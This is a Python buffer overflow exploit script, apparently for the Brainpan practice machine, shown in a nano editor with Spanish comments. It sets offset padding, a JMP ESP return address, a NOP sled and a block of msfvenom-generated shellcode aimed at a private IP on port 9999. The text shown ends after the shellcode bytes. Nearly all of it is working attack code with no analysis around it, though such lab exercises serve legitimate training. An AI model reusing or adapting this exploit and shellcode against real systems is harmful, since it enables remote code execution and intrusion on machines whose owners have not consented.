 GNU nano 8.4 scriptbrainpan.py
import socket
# Configuración de red
target_ip = "192.168.5.23"
target_port = 9999
# 1. Relleno hasta el EIP
prefix = b"A" * 524
# 2. El salto: JMP ESP (0x311712f3 en Little Endian)
eip = b"\xf3\x12\x17\x31"
# 3. NOP Sled (32 bytes de "colchón" para estabilidad)
padding = b"\x90" * 32
# 4. PEGA AQUÍ EL SHELLCODE que te dio msfvenom
shellcode =  b""
shellcode += b"\xda\xdb\xd9\x74\x24\xf4\xba\xa9\x85\x81\x1f"
shellcode += b"\x58\x31\xc9\xb1\x52\x83\xe8\xfc\x31\x50\x13"
shellcode += b"\x03\xf9\x96\x63\xea\x05\x70\xe1\x15\xf5\x81"
shellcode += b"\x86\x9c\x10\xb0\x86\xfb\x51\xe3\x36\x8f\x37"
shellcode += b"\x08\xbc\xdd\xa3\x9b\xb0\xc9\xc4\x2c\x7e\x2c"
shellcode += b"\xeb\xad\xd3\x0c\x6a\x2e\x2e\x41\x4c\x0f\xe1"
shellcode += b"\x94\x8d\x48\x1c\x54\xdf\x01\x6a\xcb\xcf\x26"
shellcode += b"\x26\xd0\x64\x74\xa6\x50\x99\xcd\xc9\x71\x0c"
shellcode += b"\x45\x90\x51\xaf\x8a\xa8\xdb\xb7\xcf\x95\x92"
shellcode += b"\x4c\x3b\x61\x25\x84\x75\x8a\x8a\xe9\xb9\x79"
shellcode += b"\xd2\x2e\x7d\x62\xa1\x46\x7d\x1f\xb2\x9d\xff"
shellcode += b"\xfb\x37\x05\xa7\x88\xe0\xe1\x59\x5c\x76\x62"
shellcode += b"\x55\x29\xfc\x2c\x7a\xac\xd1\x47\x86\x25\xd4"
shellcode += b"\x87\x0e\x7d\xf3\x03\x4a\x25\x9a\x12\x36\x88"
shellcode += b"\xa3\x44\x99\x75\x06\x0f\x34\x61\x3b\x52\x51"
shellcode += b"\x46\x76\x6c\xa1\xc0\x01\x1f\x93\x4f\xba\xb7"
shellcode += b"\x9f\x18\x64\x40\xdf\x32\xd0\xde\x1e\xbd\x21"
shellcode += b"\xf7\xe4\xe9\x71\x6f\xcc\x91\x19\x6f\xf1\x47"
shellcode += b"\x8d\x3f\x5d\x38\x6e\xef\x1d\xe8\x06\xe5\x91"
shellcode += b"\xd7\x37\x06\x78\x70\xdd\xfd\xeb\xbf\x8a\xf8"
shellcode += b"\xf1\x57\xc9\x02\x17\xf4\x44\xe4\x7d\x14\x01"
shellcode += b"\xbf\xe9\x8d\x08\x4b\x8b\x52\x87\x36\x8b\xd9"
shellcode += b"\x24\xc7\x42\x2a\x40\xdb\x33\xda\x1f\x81\x92"
shellcode += b"\xe5\xb5\xad\x79\x77\x52\x2d\xf7\x64\xcd\x7a"
shellcode += b"\x50\x5a\x04\xee\x4c\xc5\xbe\x0c\x8d\x93\xf9"
shellcode += b"\x94\x4a\x60\x07\x15\x1e\xdc\x23\x05\xe6\xdd"
shellcode += b"\x6f\x71\xb6\x8b\x39\x2f\x70\x62\x88\x99\x2a"
shellcode += b"\xd9\x42\x4d\xaa\x11\x55\x0b\xb3\x7f\x23\xf3"
shellcode += b"\x02\xd6\x72\x0c\xaa\xbe\x72\x75\xd6\x5e\x7c"
shellcode += b"\xac\x52\x6e\x37\xec\xf3\xe7\x9e\x65\x46\x6a"
shellcode += b"\x21\x50\x85\x93\xa2\x50\x76\x60\xba\x11\x73"
shellcode += b"\x2c\x7c\xca\x09\x3d\xe9\xec\xbe\x3e\x38"